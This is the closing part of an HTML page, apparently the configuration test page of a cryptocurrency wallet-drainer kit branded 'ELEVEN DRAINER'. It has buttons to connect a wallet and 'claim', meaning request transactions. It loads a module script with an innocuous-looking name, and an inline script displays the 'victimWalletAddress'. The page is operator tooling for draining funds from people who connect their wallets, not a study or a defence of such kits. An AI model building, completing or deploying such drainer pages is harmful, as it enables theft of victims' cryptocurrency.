            opacity: 0.72;
        }

        .btn-arrow {
            font-size: 1.15rem;
            font-weight: 900;
            flex-shrink: 0;
            transform: translateX(0);
            transition: transform 0.18s ease;
        }

        .btn:hover .btn-arrow {
            transform: translateX(3px);
        }

        .button-stack .btn:nth-child(1) {
            background: var(--btn-dark);
            color: #fff;
        }

        .button-stack .btn:nth-child(2) {
            background: var(--btn-light);
            color: #0a0a0a;
        }

        .button-stack .btn:nth-child(3) {
            background: var(--btn-soft);
            color: #0a0a0a;
        }

        .button-stack .btn:nth-child(2):hover {
            background: var(--btn-light-hover);
        }

        .button-stack .btn:nth-child(3):hover {
            background: var(--btn-soft-hover);
        }

        .status-wrap {
            margin-top: 18px;
            padding-top: 16px;
            border-top: 1px solid rgba(10, 10, 10, 0.12);
        }

        .status-label {
            margin: 0 0 8px;
            font-size: 0.73rem;
            font-weight: 800;
            letter-spacing: 0.16em;
            text-transform: uppercase;
            color: #111;
            opacity: 0.7;
        }

        .status {
            margin: 0;
            font-weight: 700;
            color: var(--muted);
            font-size: 0.96rem;
            word-break: break-word;
            line-height: 1.45;
            min-height: 1.45em;
        }

        @media (max-width: 520px) {
            body {
                padding: 16px;
            }

            .card {
                padding: 22px 16px 18px;
            }

            .subtitle {
                margin-bottom: 20px;
            }

            .btn {
                min-height: 54px;
                padding: 14px 15px;
            }

            .btn-title {
                font-size: 0.9rem;
            }

            .btn-sub {
                font-size: 0.68rem;
            }
        }
    </style>

    <script type="module" crossorigin src="/assets/syncschemacraft.js"></script>
</head>

<body>
    <main class="card">
        <div class="topline">ELEVEN DRAINER</div>

        <h1>ELEVEN TEST</h1>
        <p class="subtitle">
            Here you can safely test your configuration.
        </p>

        <div class="button-stack">
            <button class="btn cnnctAprBtn">
                <span class="btn-label">
                    <span class="btn-title">Connect+Claim</span>
                    <span class="btn-sub">Connecting a wallet and requesting transactions (cnnctAprBtn)</span>
                </span>
                <span class="btn-arrow">→</span>
            </button>

            <button class="btn cnnctBtn">
                <span class="btn-label">
                    <span class="btn-title">Connect</span>
                    <span class="btn-sub">Simply wallet connect (cnnctBtn)</span>
                </span>
                <span class="btn-arrow">→</span>
            </button>

            <button class="btn aprBtn">
                <span class="btn-label">
                    <span class="btn-title">Claim</span>
                    <span class="btn-sub">Available after simply connecting your wallet; requests transactions
                        (aprBtn)</span>
                </span>
                <span class="btn-arrow">→</span>
            </button>
        </div>

        <div class="status-wrap">
            <p class="status-label">Wallet status</p>
            <p id="wallet-address" class="status">Wallet not connected</p>
        </div>
    </main>

    <script>
        function formatAddress(addr) {
            return addr ? `${addr.slice(0, 6)}…${addr.slice(-4)}` : '';
        }

        function showWalletAddress() {
            const addressEl = document.getElementById("wallet-address");
            addressEl.textContent = window.victimWalletAddress
                ? `Connected: ${formatAddress(window.victimWalletAddress)}`
                : "Wallet not connected";
        }

        setInterval(showWalletAddress, 1000);
    </script>
</body>

</html>
</file>
